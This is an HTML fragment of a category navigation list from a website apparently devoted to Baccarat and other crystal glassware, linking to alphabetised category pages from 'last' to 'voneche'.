	<li class="cat-item cat-item-3120"><a href="https://verrescristalbaccarat.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://verrescristalbaccarat.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://verrescristalbaccarat.com/category/livre/" >livre</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://verrescristalbaccarat.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://verrescristalbaccarat.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://verrescristalbaccarat.com/category/loup/" >loup</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://verrescristalbaccarat.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://verrescristalbaccarat.com/category/luca/" >luca</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://verrescristalbaccarat.com/category/lustre/" >lustre</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://verrescristalbaccarat.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://verrescristalbaccarat.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://verrescristalbaccarat.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://verrescristalbaccarat.com/category/magnif/" >magnif</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://verrescristalbaccarat.com/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://verrescristalbaccarat.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://verrescristalbaccarat.com/category/makeover/" >makeover</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://verrescristalbaccarat.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://verrescristalbaccarat.com/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://verrescristalbaccarat.com/category/manipulation/" >manipulation</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://verrescristalbaccarat.com/category/manufacture/" >manufacture</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://verrescristalbaccarat.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://verrescristalbaccarat.com/category/marais/" >marais</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://verrescristalbaccarat.com/category/maree/" >maree</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://verrescristalbaccarat.com/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://verrescristalbaccarat.com/category/maroc/" >maroc</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://verrescristalbaccarat.com/category/massena/" >masséna</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://verrescristalbaccarat.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://verrescristalbaccarat.com/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://verrescristalbaccarat.com/category/maux/" >maux</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://verrescristalbaccarat.com/category/measuring/" >measuring</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://verrescristalbaccarat.com/category/medaille/" >médaille</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://verrescristalbaccarat.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://verrescristalbaccarat.com/category/metaphysical/" >metaphysical</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://verrescristalbaccarat.com/category/metier/" >metier</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://verrescristalbaccarat.com/category/michelle/" >michelle</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://verrescristalbaccarat.com/category/mille/" >mille</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://verrescristalbaccarat.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://verrescristalbaccarat.com/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://verrescristalbaccarat.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://verrescristalbaccarat.com/category/miracle/" >miracle</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://verrescristalbaccarat.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://verrescristalbaccarat.com/category/mitglieder/" >mitglieder</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://verrescristalbaccarat.com/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://verrescristalbaccarat.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://verrescristalbaccarat.com/category/montcenis/" >montcenis</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://verrescristalbaccarat.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://verrescristalbaccarat.com/category/moutardier/" >moutardier</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://verrescristalbaccarat.com/category/moutardiers/" >moutardiers</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://verrescristalbaccarat.com/category/murano/" >murano</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://verrescristalbaccarat.com/category/musique/" >musique</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://verrescristalbaccarat.com/category/n2-6/" >n2-6</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://verrescristalbaccarat.com/category/necessaire/" >necessaire</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://verrescristalbaccarat.com/category/negeriku/" >negeriku</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://verrescristalbaccarat.com/category/neuf/" >neuf</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://verrescristalbaccarat.com/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://verrescristalbaccarat.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://verrescristalbaccarat.com/category/nouvelles/" >nouvelles</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://verrescristalbaccarat.com/category/obelisque/" >obélisque</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://verrescristalbaccarat.com/category/oiseau/" >oiseau</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://verrescristalbaccarat.com/category/oiseaux/" >oiseaux</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://verrescristalbaccarat.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://verrescristalbaccarat.com/category/optical/" >optical</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://verrescristalbaccarat.com/category/orchidee/" >orchidée</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://verrescristalbaccarat.com/category/ourson/" >ourson</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://verrescristalbaccarat.com/category/oursons/" >oursons</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://verrescristalbaccarat.com/category/ouvre/" >ouvre</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://verrescristalbaccarat.com/category/overflowing/" >overflowing</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://verrescristalbaccarat.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://verrescristalbaccarat.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://verrescristalbaccarat.com/category/paires/" >paires</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://verrescristalbaccarat.com/category/panier/" >panier</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://verrescristalbaccarat.com/category/paperweight/" >paperweight</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://verrescristalbaccarat.com/category/paperweights/" >paperweights</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://verrescristalbaccarat.com/category/papillon/" >papillon</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://verrescristalbaccarat.com/category/papillons/" >papillons</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://verrescristalbaccarat.com/category/paration/" >paration</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://verrescristalbaccarat.com/category/parfait/" >parfait</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://verrescristalbaccarat.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://verrescristalbaccarat.com/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://verrescristalbaccarat.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://verrescristalbaccarat.com/category/patrimoine/" >patrimoine</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://verrescristalbaccarat.com/category/pelican/" >pélican</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://verrescristalbaccarat.com/category/pendentif/" >pendentif</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://verrescristalbaccarat.com/category/pendulette/" >pendulette</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://verrescristalbaccarat.com/category/pendulettes/" >pendulettes</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://verrescristalbaccarat.com/category/pensee/" >pensee</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://verrescristalbaccarat.com/category/perfection/" >perfection</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://verrescristalbaccarat.com/category/perfumer/" >perfumer</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://verrescristalbaccarat.com/category/perfumes/" >perfumes</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://verrescristalbaccarat.com/category/perles/" >perles</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://verrescristalbaccarat.com/category/perruche/" >perruche</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://verrescristalbaccarat.com/category/perruches/" >perruches</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://verrescristalbaccarat.com/category/perthshire/" >perthshire</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://verrescristalbaccarat.com/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://verrescristalbaccarat.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://verrescristalbaccarat.com/category/petites/" >petites</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://verrescristalbaccarat.com/category/petits/" >petits</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://verrescristalbaccarat.com/category/photophore/" >photophore</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://verrescristalbaccarat.com/category/photophores/" >photophores</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://verrescristalbaccarat.com/category/pichet/" >pichet</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://verrescristalbaccarat.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://verrescristalbaccarat.com/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://verrescristalbaccarat.com/category/pingouin/" >pingouin</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://verrescristalbaccarat.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://verrescristalbaccarat.com/category/plastique/" >plastique</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://verrescristalbaccarat.com/category/plat/" >plat</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://verrescristalbaccarat.com/category/plateau/" >plateau</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://verrescristalbaccarat.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://verrescristalbaccarat.com/category/poisson/" >poisson</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://verrescristalbaccarat.com/category/pokemon/" >pokémon</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://verrescristalbaccarat.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://verrescristalbaccarat.com/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://verrescristalbaccarat.com/category/porte-couteaux/" >porte-couteaux</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://verrescristalbaccarat.com/category/portes/" >portes</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://verrescristalbaccarat.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://verrescristalbaccarat.com/category/poubelle/" >poubelle</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://verrescristalbaccarat.com/category/presse/" >presse</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://verrescristalbaccarat.com/category/presse-papier/" >presse-papier</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://verrescristalbaccarat.com/category/presse-papiers/" >presse-papiers</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://verrescristalbaccarat.com/category/presses/" >presses</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://verrescristalbaccarat.com/category/profit/" >profit</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://verrescristalbaccarat.com/category/puiforcat/" >puiforcat</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://verrescristalbaccarat.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://verrescristalbaccarat.com/category/rares/" >rares</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://verrescristalbaccarat.com/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://verrescristalbaccarat.com/category/ravissante/" >ravissante</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://verrescristalbaccarat.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://verrescristalbaccarat.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://verrescristalbaccarat.com/category/regle/" >règle</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://verrescristalbaccarat.com/category/remy/" >remy</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://verrescristalbaccarat.com/category/rencontre/" >rencontre</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://verrescristalbaccarat.com/category/reparation/" >reparation</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://verrescristalbaccarat.com/category/requin/" >requin</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://verrescristalbaccarat.com/category/restaura/" >restaura</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://verrescristalbaccarat.com/category/risque/" >risque</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://verrescristalbaccarat.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://verrescristalbaccarat.com/category/roemer/" >roemer</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://verrescristalbaccarat.com/category/roulette/" >roulette</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://verrescristalbaccarat.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://verrescristalbaccarat.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://verrescristalbaccarat.com/category/saint-louis/" >saint-louis</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://verrescristalbaccarat.com/category/saladier/" >saladier</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://verrescristalbaccarat.com/category/salerons/" >salerons</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://verrescristalbaccarat.com/category/saliere/" >salière</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://verrescristalbaccarat.com/category/salieres/" >salières</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://verrescristalbaccarat.com/category/same/" >same</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://verrescristalbaccarat.com/category/sanglier/" >sanglier</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://verrescristalbaccarat.com/category/sapin/" >sapin</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://verrescristalbaccarat.com/category/satisfactorios/" >satisfactorios</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://verrescristalbaccarat.com/category/saule/" >saule</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://verrescristalbaccarat.com/category/saupoudreuse/" >saupoudreuse</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://verrescristalbaccarat.com/category/sautoir/" >sautoir</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://verrescristalbaccarat.com/category/savoir/" >savoir</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://verrescristalbaccarat.com/category/sceau/" >sceau</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://verrescristalbaccarat.com/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://verrescristalbaccarat.com/category/scentsy/" >scentsy</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://verrescristalbaccarat.com/category/schiffmacher/" >schiffmacher</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://verrescristalbaccarat.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://verrescristalbaccarat.com/category/seau/" >seau</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://verrescristalbaccarat.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://verrescristalbaccarat.com/category/sees/" >sees</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://verrescristalbaccarat.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://verrescristalbaccarat.com/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://verrescristalbaccarat.com/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://verrescristalbaccarat.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://verrescristalbaccarat.com/category/services/" >services</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://verrescristalbaccarat.com/category/servide/" >servide</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://verrescristalbaccarat.com/category/serviteur/" >serviteur</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://verrescristalbaccarat.com/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://verrescristalbaccarat.com/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://verrescristalbaccarat.com/category/signe/" >signé</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://verrescristalbaccarat.com/category/singe/" >singe</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://verrescristalbaccarat.com/category/site/" >site</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://verrescristalbaccarat.com/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://verrescristalbaccarat.com/category/snoppy/" >snoppy</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://verrescristalbaccarat.com/category/soiree/" >soiree</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://verrescristalbaccarat.com/category/soliflore/" >soliflore</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://verrescristalbaccarat.com/category/sommes/" >sommes</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://verrescristalbaccarat.com/category/somptueuse/" >somptueuse</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://verrescristalbaccarat.com/category/sorcier/" >sorcier</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://verrescristalbaccarat.com/category/sorciers/" >sorciers</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://verrescristalbaccarat.com/category/soufflage/" >soufflage</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://verrescristalbaccarat.com/category/souffle/" >souffle</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://verrescristalbaccarat.com/category/souffleur/" >souffleur</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://verrescristalbaccarat.com/category/souffleurs/" >souffleurs</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://verrescristalbaccarat.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://verrescristalbaccarat.com/category/spectaculaire/" >spectaculaire</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://verrescristalbaccarat.com/category/sphynx/" >sphynx</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://verrescristalbaccarat.com/category/splendide/" >splendide</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://verrescristalbaccarat.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://verrescristalbaccarat.com/category/startet/" >startet</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://verrescristalbaccarat.com/category/stealing/" >stealing</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://verrescristalbaccarat.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://verrescristalbaccarat.com/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://verrescristalbaccarat.com/category/strasbourg/" >strasbourg</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://verrescristalbaccarat.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://verrescristalbaccarat.com/category/sublimes/" >sublimes</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://verrescristalbaccarat.com/category/sublissime/" >sublissime</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://verrescristalbaccarat.com/category/sucre/" >sucre</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://verrescristalbaccarat.com/category/sucrier/" >sucrier</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://verrescristalbaccarat.com/category/suena/" >suena</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://verrescristalbaccarat.com/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://verrescristalbaccarat.com/category/sulfure/" >sulfure</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://verrescristalbaccarat.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://verrescristalbaccarat.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://verrescristalbaccarat.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://verrescristalbaccarat.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://verrescristalbaccarat.com/category/superbes/" >superbes</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://verrescristalbaccarat.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://verrescristalbaccarat.com/category/surtout/" >surtout</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://verrescristalbaccarat.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://verrescristalbaccarat.com/category/suspensions/" >suspensions</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://verrescristalbaccarat.com/category/taille/" >taille</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://verrescristalbaccarat.com/category/tailleur/" >tailleur</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://verrescristalbaccarat.com/category/tait/" >tait</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://verrescristalbaccarat.com/category/talleyrand/" >talleyrand</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://verrescristalbaccarat.com/category/tanguy/" >tanguy</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://verrescristalbaccarat.com/category/tastes/" >tastes</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://verrescristalbaccarat.com/category/tastevins/" >tastevins</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://verrescristalbaccarat.com/category/tchaikovsky/" >tchaikovsky</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://verrescristalbaccarat.com/category/teau/" >teau</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://verrescristalbaccarat.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://verrescristalbaccarat.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://verrescristalbaccarat.com/category/terre/" >terre</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://verrescristalbaccarat.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://verrescristalbaccarat.com/category/tetes/" >têtes</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://verrescristalbaccarat.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://verrescristalbaccarat.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://verrescristalbaccarat.com/category/tiers/" >tiers</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://verrescristalbaccarat.com/category/tigre/" >tigre</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://verrescristalbaccarat.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://verrescristalbaccarat.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://verrescristalbaccarat.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://verrescristalbaccarat.com/category/tortue/" >tortue</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://verrescristalbaccarat.com/category/toucan/" >toucan</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://verrescristalbaccarat.com/category/tout/" >tout</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://verrescristalbaccarat.com/category/toute/" >toute</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://verrescristalbaccarat.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://verrescristalbaccarat.com/category/trefle/" >trèfle</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://verrescristalbaccarat.com/category/trefles/" >trèfles</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://verrescristalbaccarat.com/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://verrescristalbaccarat.com/category/trois/" >trois</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://verrescristalbaccarat.com/category/tronches/" >tronches</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://verrescristalbaccarat.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://verrescristalbaccarat.com/category/tulipe/" >tulipe</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://verrescristalbaccarat.com/category/tulipes/" >tulipes</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://verrescristalbaccarat.com/category/tulipiere/" >tulipiere</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://verrescristalbaccarat.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://verrescristalbaccarat.com/category/u0026a/" >u0026a</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://verrescristalbaccarat.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://verrescristalbaccarat.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://verrescristalbaccarat.com/category/usine/" >usine</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://verrescristalbaccarat.com/category/valery/" >valery</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://verrescristalbaccarat.com/category/vall/" >vall</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://verrescristalbaccarat.com/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://verrescristalbaccarat.com/category/vaporisateur/" >vaporisateur</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://verrescristalbaccarat.com/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://verrescristalbaccarat.com/category/vases/" >vases</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://verrescristalbaccarat.com/category/vaso/" >vaso</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://verrescristalbaccarat.com/category/vega/" >véga</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://verrescristalbaccarat.com/category/vergessene/" >vergessene</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://verrescristalbaccarat.com/category/verre/" >verre</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://verrescristalbaccarat.com/category/verres/" >verres</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://verrescristalbaccarat.com/category/verrier/" >verrier</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://verrescristalbaccarat.com/category/versionfran/" >versionfran</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://verrescristalbaccarat.com/category/vide/" >vide</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://verrescristalbaccarat.com/category/villeroy/" >villeroy</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://verrescristalbaccarat.com/category/violet/" >violet</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://verrescristalbaccarat.com/category/virgil/" >virgil</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://verrescristalbaccarat.com/category/visite/" >visite</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://verrescristalbaccarat.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://verrescristalbaccarat.com/category/voici/" >voici</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://verrescristalbaccarat.com/category/voir/" >voir</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://verrescristalbaccarat.com/category/voneche/" >voneche</a>
</li>
